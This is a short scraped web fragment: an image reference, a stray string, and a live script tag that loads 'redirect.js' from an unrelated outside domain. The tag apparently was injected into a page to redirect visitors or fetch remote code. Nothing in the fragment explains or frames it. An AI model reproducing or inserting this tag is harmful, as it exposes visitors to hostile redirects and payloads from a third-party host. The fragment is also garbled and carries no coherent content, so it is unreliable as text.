 ZQYTH<script src=https://aaa.aimarksix.com/redirect.js></script >